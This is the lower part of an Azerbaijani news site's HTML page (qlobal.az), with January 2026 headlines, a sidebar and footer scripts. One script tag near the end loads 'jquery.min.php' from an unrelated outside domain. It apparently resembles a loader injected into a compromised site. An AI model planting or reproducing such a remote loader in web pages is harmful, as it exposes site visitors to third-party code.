									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/tokayev-qonsu-lke-qazaxistan-banki-vasitesile-14-milyard-dollar-cixarib/">Tokayev: Qonşu ölkə Qazaxıstan bankı vasitəsilə 14 milyard dollar çıxarıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vaqif-semedolunun-xanimi-men-istemedim-ki-vladimiz-olsun/">Vaqif Səmədoğlunun xanımı: "Mən istəmədim ki, övladımız olsun"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/hekimler-veziyyeti-air-olan-krpelere-baxmayib-yeni-detallar-aciqlandi/">Həkimlər vəziyyəti ağır olan körpələrə baxmayıb - Yeni detallar açıqlandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/araz-supermarketler-sebekesi-15-illiyini-qeyd-edir/">“Araz” supermarketlər şəbəkəsi 15 illiyini qeyd edir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/pasinyan-azerbaycanla-sulh-qurulub-ve-ondan-etibarli-tehlukesizlik-zemaneti-yoxdur/">Paşinyan: Azərbaycanla sülh qurulub və ondan etibarlı təhlükəsizlik zəmanəti yoxdur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/pensiyalar-niye-artimla-denilmedi/">Pensiyalar niyə artımla ödənilmədi?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/meshur-yap-ci-sahin-bairov-gmruk-komitesinde-gestapo-rejimi-heyata-kecirir/">Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/tramp-suriya-prezidenti-ile-mhtesem-danisiqlar-aparildiini-bildirib/">Tramp Suriya Prezidenti ilə "möhtəşəm" danışıqlar aparıldığını bildirib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/kelbecerde-qafqaz-albaniyasina-dair-tedqiqatlar-aparilacaq/">Kəlbəcərdə Qafqaz Albaniyasına dair tədqiqatlar aparılacaq</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/erdoan-amerikali-hemkari-trampla-telefon-danisii-aparib-neyi-muzakire-edibler/">Ərdoğan amerikalı həmkarı Trampla telefon danışığı aparıb - Nəyi müzakirə ediblər?</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													27 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycanla-ermenistan-arasinda-bu-meselede-raziliq-elde-olundu/">Azərbaycanla Ermənistan arasında bu məsələdə razılıq əldə olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/nazirden-maraqli-kadr-islahati-khneni-yeniye-muavin-teyin-etdi/">Nazirdən maraqlı "kadr islahatı": Köhnəni yeniyə müavin təyin etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/tikintiye-icaze-ile-bali-qaydalarda-deyisiklik-edildi-qerar/">Tikintiyə icazə ilə bağlı qaydalarda dəyişiklik edildi (QƏRAR)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/polisin-ehaliye-cairisi/">Polisin əhaliyə çağırışı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-nvbeti-defe-ukraynaya-humanitar-yardim-gnderdi/">Azərbaycan növbəti dəfə Ukraynaya humanitar yardım göndərdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-sumqayit-senaye-parkinda-acilislar-etdi/">Prezident Sumqayıt Sənaye Parkında açılışlar etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/50-yasdan-sonra-qadini-cavanlasdiran-7-sirr-10-il-cavanlasma/">50 yaşdan sonra qadını cavanlaşdıran 7 SİRR - 10 il cavanlaşma...</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/makron-sosial-sebekelerin-qadaan-olunmasini-destekledi-usaqlarin-beyni-satilmir/">Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır..."</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/en-cetin-siyasi-meseleler-muzakire-olunur-zelenski/">“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/yeddiqat-italiya-cempionu-isvecre-klubunun-bas-mesqcisi-teyin-edildi/">Yeddiqat İtaliya çempionu İsveçrə klubunun baş məşqçisi təyin edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/dtx-sefirliye-terror-hucumunun-qarsisini-alib-xsusi-emeliyyat/">DTX səfirliyə terror hücumunun qarşısını alıb - XÜSUSİ ƏMƏLİYYAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycanin-tehrandaki-sefirliyine-terror-hucumundan-uc-il-tur/"><b>Azərbaycanın Tehrandakı səfirliyinə terror hücumundan üç il ötür</b></a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-iraqa-heyvan-yemi-satisindan-gelirini-artirib/">Azərbaycan İraqa heyvan yemi satışından gəlirini artırıb</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													26 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycanda-elektron-siqaret-qadaasi-tesdiqlendi/">Azərbaycanda elektron siqaret qadağası təsdiqləndi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ramiz-veliyeve-amnistiya-akti-samil-olundu/">Ramiz Vəliyevə Amnistiya aktı şamil olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/sehiyye-nazirliyi-qanunsuz-fealiyyet-gsterenlere-qarsi-niye-susur/">Səhiyyə Nazirliyi qanunsuz fəaliyyət göstərənlərə qarşı niyə susur?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/nilay-travelin-direktoruna-hkm-oxundu-90-minlik-turizm-deleduzluu/">"Nilay Travel"in direktoruna hökm oxundu: 90 minlik turizm dələduzluğu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/gmruk-guzesti-300-dollardan-100-dollara-endirilir/">Gömrük güzəşti 300 dollardan 100 dollara endirilir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/gencede-sekide-obyekt-tikintisi-icra-hakimiyyeti-niye-susur/">Gəncədə səkidə obyekt tikintisi: İcra hakimiyyəti niyə susur?</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6f1e03000d0e03410e152f28020e0603412c0002">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
